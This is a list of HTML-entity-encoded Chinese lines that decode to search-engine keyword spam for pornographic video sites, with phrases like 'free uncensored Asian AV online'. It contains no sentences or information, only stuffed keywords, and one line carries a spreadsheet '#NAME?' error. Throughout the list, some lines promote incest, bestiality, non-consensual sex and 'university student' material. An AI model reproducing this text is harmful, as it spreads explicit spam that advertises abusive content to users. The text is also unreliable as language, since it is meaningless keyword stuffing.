91&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;v&#x65E5;&#x97E9;v&#x6B27;&#x7F8E;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x5929;&#x5929;&#x723D;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;2
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;VIDEOSEX&#x6781;&#x54C1;
&#x65E5;&#x672C;&#x62A4;&#x58EB;xxxxhd&#x5C11;&#x5987;
&#x4E9A;&#x6D32;Av&#x65E0;&#x7801;Av&#x53E6;&#x7C7B;&#x4E13;&#x533A;
&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;
&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6027;av&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x65E0;&#x7801;
2025&#x5168;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;A&#x2164;&#x5728;&#x7EBF;&#x9999;&#x8549;
&#x56FD;&#x4EA7;91&#x5355;&#x7537;3p&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;AV&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x5916;&#x7EBF;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C90;&#x6B32;
&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x8FF7;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;2025&#x4E2D;&#x6587;&#x5929;&#x7801;&#x5B57;&#x5E55;
26uuu&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;
av&#x65E0;&#x7801;&#x672C;&#x756A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x672C;&#x4E00;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;a&#x514D;&#x8D39;&#x64AD;&#x653E;&#x53E3;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x8272;&#x7CFB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5F71;&#x9662;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;
&#x4E45;&#x4E45;&#x673A;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;23
&#x4E9A;&#x6D32;&#x5348;&#x591C;av&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;D1
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x4F0A;&#x4F0A;&#x533A;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E0;&#x7801;
&#x4E94;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6C34;&#x871C;&#x6843;
&#x4E9A;&#x6D32;&#x6027;&#x7231;av&#x4E9A;&#x6D32;&#x6027;&#x4EA4;&#x751F;&#x6D3B;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x97E9;&#x56FD;
&#x4E9A;&#x6D32;&#x4EBA;&#x7C97;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;
&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x6B27;&#x7C73;&#x8304;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x751F;&#x6D3B;&#x7247;
&#x70ED;&#x306E;&#x7EFC;&#x5408;&#x70ED;&#x306E;&#x56FD;&#x4EA7;&#x70ED;&#x306E;&#x6F6E;&#x5C0F;&#x8BF4;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x8272;&#x565C;&#x565C;&#x565C;&#x565C;&#x8272;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;
&#x56FD;&#x5185;&#x6700;&#x65B0;91&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x8272;&#x6B32;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6CE2;&#x591A;
&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x89C2;&#x770B;&#x5728;&#x7EBF;
&#x4E00;&#x672C;&#x8272;&#x9053;AV&#x4E45;&#x4E45;&#x7CBE;&#x54C1;+&#x7F51;&#x7AD9;
&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x8089;&#x52A8;&#x6F2B;h
&#x563F;&#x54BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;
av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;
97&#x5C24;&#x7269;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x7CBE;&#x54C1;
&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x7EA7;&#x9732;&#x8138;AV&#x6BDB;
&#x7406;&#x8BBA;&#x7247;87&#x798F;&#x5229;&#x7406;&#x8BBA;&#x7535;&#x5F71;
&#x65E5;&#x97E9;&#x9EBB;&#x8C46;&#x81EA;&#x6170;&#x591A;&#x6C34;&#x65E0;&#x7801;&#x56FE;
&#x6210;&#x4EBA;&#x03B1;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x7A9D;&#x7A9D;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;13p
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5C11;&#x5987;&#x4E2D;&#x6587;
91&#x5C24;&#x7269;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E2D;&#x5E74;&#x719F;&#x5973;&#x5927;&#x96C6;&#x5408;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;&#x7F8E;&#x5973;av&#x7247;&#x5728;&#x7EBF;&#x770B;&#x65E0;&#x6BD2;
&#x7F8E;&#x5973;&#x5929;&#x5802;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x5929;&#x5929;&#x4E0A;&#x5929;&#x5929;&#x64CD;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;&#x72E0;&#x72E0;&#x565C;&#x565C;&#x4E45;
&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;
&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9152;&#x5E97;&#x7EA6;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;
18&#x7981;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x5973;&#x6027;&#x5348;&#x591C;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;
&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99re8&#x4E45;
99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x8272;&#x4E0B;&#x8F7D;
&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9C81;&#x963F;&#x9C81;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x767D;&#x6D46;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x871C;&#x6843;91&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x5F71;&#x9662;
&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;av&#x5DE8;&#x4F5C;&#x60C5;&#x6B32;&#x653E;&#x7EB5;&#x65E0;&#x7801;
97&#x8272;&#x4F26;&#x56FE;&#x7247;97&#x7EFC;&#x5408;&#x5F71;&#x9662;
&#x65E5;&#x4EA7;A&#x4E00;A&#x533A;&#x4E8C;&#x533A;WWW
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x54C1;&#x7EFC;&#x5408;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x5904;&#x7834;&#x4E86;&#x54ED;&#x4E86;&#x5728;&#x7EBF;
&#x591C;&#x9C81;&#x591C;&#x9C81;&#x591C;&#x9C81;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;
&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;Z0ZO&#x4EBA;&#x79BD;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;99
&#x56FD;&#x4EA7;&#x5168;&#x9EC4;a&#x4E00;&#x7EA7;&#x6BDB;&#x7247;91
&#x4E2D;&#x65E5;&#x97E9;VA&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6D41;&#x51FA;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x871C;&#x81C0;a&#x2164;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x514D;&#x8D39;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5348;&#x591C;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6210;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;
&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;A
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x7248;
&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x5927;&#x5B66;&#x751F;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x7231;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;
456&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6865;&#x672C;&#x6709;&#x83DC;
99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;av
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;999
&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;A&#x2164;
&#x5348;&#x591C;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x6027;&#x9965;&#x6E34;&#x8273;&#x5987;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E5D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x95E8;&#x4E8B;&#x4EF6;
&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;aaaa&#x4E45;&#x4E45;
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E09;&#x533A;&#x56DB;&#x533A;
99&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x672C;&#x4E45;&#x9053;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x534E;&#x6DB2;
&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;
&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;
91&#x78B0;&#x5728;&#x7EBF;&#x89C6;&#x9891;
91&#x9999;&#x8549;&#x4E0B;&#x8F7D;&#x8FD8;&#x4F1A;&#x73A9;&#x8F6C;&#x70ED;&#x70B9;
&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;
&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;
&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7247;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5348;&#x591C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5C0F;&#x7535;&#x5F71;
&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x5996;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
91&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E09;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x7AD9;
99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;
&#x5929;&#x5929;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x89C6;&#x9891;
91&#x9999;&#x8549;&#x77ED;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5E73;&#x53F0;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;
&#x597D;&#x540A;&#x599E;&#x8FD9;&#x91CC;&#x90FD;&#x662F;&#x7CBE;&#x54C1;
97&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x7247;
&#x4E9A;&#x6D32;&#x7816;&#x7801;&#x7816;&#x4E13;&#x65E0;&#x533A;2025
91&#x9999;&#x8549;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x91CD;&#x53E3;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;
&#x4E45;&#x4E45;&#x8D85;&#x7EA7;&#x78B0;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6709;&#x7801;&#x4E13;&#x533A;
&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x514D;&#x8D39;&#x89C2;&#x770B;
99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E86;
&#x65E0;&#x7801;&#x592B;&#x306E;&#x524D;&#x3067;&#x4EBA;&#x59BB;&#x3092;&#x4FB5;&#x72AF;
&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;&#x7EFC;&#x5408;
&#x65E5;&#x97E9;av&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x89C6;&#x9891;
&#x4E00;&#x672C;&#x8272;&#x9053;av&#x4E45;&#x4E45;&#x7CBE;&#x54C1;#NAME?
&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4EBA;&#x5996;
&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;99&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x9662;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;
99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x4E09;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;
91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6212;
AV&#x5973;&#x540C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x4E2D;&#x5B57;&#x5728;&#x7EBF;&#x65E0;&#x9650;&#x7801;49VV
&#x591C;&#x95F4;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;Av&#x8001;&#x725B;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x770B;
&#x8D85;&#x78B0;&#x7206;&#x4E73;&#x8D85;&#x7206;&#x4E73;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7248;
&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;
&#x8272;&#x6B32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x7F51;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;
&#x8001;&#x53F8;&#x673A;&#x5E26;&#x5E26;&#x6211;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x9EBB;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E45;&#x4E45;VV
&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7396;&#x7396;&#x7396;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x83B7;&#x53D6;&#x5730;&#x5740;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;videoporm
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;
2018&#x81EA;&#x62CD;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x672C;&#x8D85;&#x78B0;
&#x6B27;&#x7F8E;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x64CD;&#x4EBA;&#x4EBA;&#x4EBA;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x9EBB;&#x8C46;
&#x514D;&#x8D39;&#x4E9A;&#x6B27;av&#x9AD8;&#x6E05;&#x65E0;&#x5361;&#x987F;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E09;&#x533A;
&#x65E0;&#x7801;&#x79D2;&#x64AD;&#x6210;&#x4EBA;&#x5F71;&#x89C6;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x52A8;&#x56FE;
